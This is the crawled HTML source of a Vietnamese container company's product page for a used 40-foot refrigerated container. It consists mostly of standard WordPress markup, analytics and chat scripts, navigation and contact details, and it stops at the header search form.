

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thanhhaicontainer.com/container/container-lanh-40-feet/
body_size: 13213
content:
<!DOCTYPE html>
<html lang="vi">

<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MCW45NFR');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CONTAINER LẠNH 40 FEET - Công Ty TNHH Thương Mại Cơ Khí Thanh Hải</title>
	<meta name="description" content="Container lạnh 40RH (origin) theo tiêu chuẩn Quốc tế, đã qua sử dụng chất lượng khoảng 80%, Kích thước phủ bì D: 12.192 m x R: 2.438 m x C: 2.891m" />
	<link rel="canonical" href="https://thanhhaicontainer.com/container/container-lanh-40-feet/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CONTAINER LẠNH 40 FEET - Công Ty TNHH Thương Mại Cơ Khí Thanh Hải" />
	<meta property="og:description" content="Container lạnh 40RH (origin) theo tiêu chuẩn Quốc tế, đã qua sử dụng chất lượng khoảng 80%, Kích thước phủ bì D: 12.192 m x R: 2.438 m x C: 2.891m" />
	<meta property="og:url" content="https://thanhhaicontainer.com/container/container-lanh-40-feet/" />
	<meta property="og:site_name" content="Công Ty TNHH Thương Mại Cơ Khí Thanh Hải" />
	<meta property="article:modified_time" content="2020-10-19T01:43:35+00:00" />
	<meta property="og:image" content="https://thanhhaicontainer.com/wp-content/uploads/2020/10/CONTAINER-LANH-40-FEET-GIA-RE.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thanhhaicontainer.com/container/container-lanh-40-feet/","url":"https://thanhhaicontainer.com/container/container-lanh-40-feet/","name":"CONTAINER LẠNH 40 FEET - Công Ty TNHH Thương Mại Cơ Khí Thanh Hải","isPartOf":{"@id":"https://thanhhaicontainer.com/#website"},"primaryImageOfPage":{"@id":"https://thanhhaicontainer.com/container/container-lanh-40-feet/#primaryimage"},"image":{"@id":"https://thanhhaicontainer.com/container/container-lanh-40-feet/#primaryimage"},"thumbnailUrl":"https://thanhhaicontainer.com/wp-content/uploads/2020/10/CONTAINER-LANH-40-FEET-GIA-RE.jpg","datePublished":"2020-10-03T11:08:24+00:00","dateModified":"2020-10-19T01:43:35+00:00","description":"Container lạnh 40RH (origin) theo tiêu chuẩn Quốc tế, đã qua sử dụng chất lượng khoảng 80%, Kích thước phủ bì D: 12.192 m x R: 2.438 m x C: 2.891m","breadcrumb":{"@id":"https://thanhhaicontainer.com/container/container-lanh-40-feet/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://thanhhaicontainer.com/container/container-lanh-40-feet/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://thanhhaicontainer.com/container/container-lanh-40-feet/#primaryimage","url":"https://thanhhaicontainer.com/wp-content/uploads/2020/10/CONTAINER-LANH-40-FEET-GIA-RE.jpg","contentUrl":"https://thanhhaicontainer.com/wp-content/uploads/2020/10/CONTAINER-LANH-40-FEET-GIA-RE.jpg","width":640,"height":440,"caption":"reefer container 40feet HQ"},{"@type":"BreadcrumbList","@id":"https://thanhhaicontainer.com/container/container-lanh-40-feet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thanhhaicontainer.com/"},{"@type":"ListItem","position":2,"name":"CONTAINER LẠNH 40 FEET"}]},{"@type":"WebSite","@id":"https://thanhhaicontainer.com/#website","url":"https://thanhhaicontainer.com/","name":"Công Ty TNHH Thương Mại Cơ Khí Thanh Hải","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thanhhaicontainer.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Công Ty TNHH Thương Mại Cơ Khí Thanh Hải &raquo;" href="https://thanhhaicontainer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Công Ty TNHH Thương Mại Cơ Khí Thanh Hải &raquo; Dòng bình luận" href="https://thanhhaicontainer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Công Ty TNHH Thương Mại Cơ Khí Thanh Hải &raquo; CONTAINER LẠNH 40 FEET Dòng bình luận" href="https://thanhhaicontainer.com/container/container-lanh-40-feet/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thanhhaicontainer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bootstrap-style-css' href='https://thanhhaicontainer.com/wp-content/themes/Container/lib/css/bootstrap.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://thanhhaicontainer.com/wp-content/themes/Container/lib/css/slick/slick.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://thanhhaicontainer.com/wp-content/themes/Container/lib/css/slick/slick-theme.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://thanhhaicontainer.com/wp-content/themes/Container/lib/css/font-awesome-all.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thanhhaicontainer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thanhhaicontainer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='shtheme-style-css' href='https://thanhhaicontainer.com/wp-content/themes/Container/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='shtheme-font2-style-css' href='https://thanhhaicontainer.com/wp-content/themes/Container/lib/webfonts/UTMHelvetIns/stylesheet.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='shtheme-font-style-css' href='https://thanhhaicontainer.com/wp-content/themes/Container/lib/webfonts/UTMAndrogyne/stylesheet.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='shtheme-custom-style-css' href='https://thanhhaicontainer.com/wp-content/themes/Container/lib/css/custom.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://thanhhaicontainer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thanhhaicontainer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thanhhaicontainer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thanhhaicontainer.com/wp-json/wp/v2/container/157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thanhhaicontainer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://thanhhaicontainer.com/?p=157' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thanhhaicontainer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthanhhaicontainer.com%2Fcontainer%2Fcontainer-lanh-40-feet%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thanhhaicontainer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthanhhaicontainer.com%2Fcontainer%2Fcontainer-lanh-40-feet%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.18" /><link rel="shortcut icon" href="https://thanhhaicontainer.com/wp-content/uploads/2021/12/favicon.png" type="image/x-icon" />		<style type="text/css" id="wp-custom-css">
			.box-news .entry-thumb {
  width: 224px;
  height: 152px;
}		</style>
			<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "112796584550432");
      chatbox.setAttribute("attribution", "biz_inbox");

      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v12.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>

</head>


<body class="container-template-default single single-container postid-157 content-sidebar site-full-width" itemscope="itemscope" itemtype="http://schema.org/WebPage">

	    <nav id="mobilenav">
        <div class="mobilenav__inner">
            <div class="toplg">
                <h3>MENU</h3>
            </div>
            <div class="menu-menu-container"><ul id="menu-main" class="mobile-menu"><li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62"><a href="https://thanhhaicontainer.com/">Trang chủ</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://thanhhaicontainer.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-227"><a href="https://thanhhaicontainer.com/san-pham/">Sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-san_pham menu-item-228"><a href="https://thanhhaicontainer.com/container-kho/">CONTAINER KHÔ</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-san_pham menu-item-229"><a href="https://thanhhaicontainer.com/container-lanh/">CONTAINER LẠNH</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-san_pham menu-item-230"><a href="https://thanhhaicontainer.com/container-vanphong/">CONTAINER VĂN PHÒNG</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-san_pham menu-item-76"><a href="https://thanhhaicontainer.com/nha-container/">NHÀ CONTAINER</a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://thanhhaicontainer.com/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://thanhhaicontainer.com/ho-tro/">Hỗ trợ</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://thanhhaicontainer.com/tuyen-dung/">Tuyển dụng</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://thanhhaicontainer.com/lien-he/">Liên hệ</a></li>
</ul></div>            <a class="menu_close"><i class="fas fa-angle-left"></i></a>
        </div>
    </nav>
    
	<div id="page" class="site">

		<header id="masthead" class="site-header header-logo-style2" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

			<!-- Start Top Header -->
							<div class="top-header">
					<div class="container container-fix">
						<div class="row">
							<div class="top-left">
								<div class="wrap-header d-flex justify-content-start align-items-center">
									<div class="header-item mr-4">
										<i class="fas fa-clock"></i> Thứ bảy, ngày 24/01/2026									</div>
									<div class="header-item">
										<i class="fas fa-envelope"></i> thanhhaicontainer@gmail.com									</div>
								</div>
							</div>
							<div class="top-right">
								<div class="wrap-header d-flex justify-content-end align-items-center">
									<div class="header-item mr-4 map-com">
										<a href="https://www.google.com/maps/place/thanh+h%E1%BA%A3i+container/@10.8982878,106.7995088,17z/data=!3m1!4b1!4m5!3m4!1s0x3174d9dde12c58a9:0xfcd2cfaf2ff03c81!8m2!3d10.8982825!4d106.8016975">
											<i class="fas fa-map-marker-alt"></i> Sơ đồ đường đến công ty
										</a>
									</div>
									<div class="header-item">
										<div id="social-2" class="widget widget_social">            <ul>
                <li class="icon_social icon_facebook"><a title="Facebook" href="https://www.facebook.com/nguyendoan304" rel="nofollow" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li class="icon_social icon_twitter"><a title="Twitter" href="#" rel="nofollow" target="_blank"><i class="fab fa-twitter"></i></a></li><li class="icon_social icon_google"><a title="Google Plus" href="#" rel="nofollow" target="_blank"><i class="fab fa-google-plus-g"></i></a></li><li class="icon_social icon_youtube"><a title="Youtube" href="#" rel="nofollow" target="_blank"><i class="fab fa-youtube"></i></a></li>            </ul>
        </div>									</div>
								</div>
							</div>
						</div>

					</div>
				</div>
						<!-- End Top Header -->

			<div class="header-main">
	<div class="container container-fix">
		<div class="site-branding">
							<p class="site-title"><a href="https://thanhhaicontainer.com/" rel="home">Công Ty TNHH Thương Mại Cơ Khí Thanh Hải</a></p>
					</div><!-- .site-branding -->
		<div class="header-content">
			<a id="showmenu" class="d-lg-none">
				<span class="hamburger hamburger--collapse">
					<span class="hamburger-box">
						<span class="hamburger-inner"></span>
					</span>
				</span>
			</a>
			<div class="row align-items-center">
				<div class="col-xl-9 col-lg-10">
					<div class="logo">
						<a href="https://thanhhaicontainer.com/"><img src="https://thanhhaicontainer.com/wp-content/uploads/2021/12/LOGO-slogan-2.png"></a>					</div>
				</div>
				<div class="col-xl-3 col-lg-2 text-right">
					<div class="menu-hotline">
						<div class="icon-hotline"></div><span>HOTLINE:</span> 0963.717.087
					</div>
					<form role="search" method="get" class="search-form" action="https://thanhhaicontainer.com/">
						<label>
							<span class="screen-reader-text">Tìm kiếm cho:</span>
							<input type="search" class="search-field" placeholder="Nhập container bạn muốn tìm" value="" name="s" autocomplete="off">
						</label>
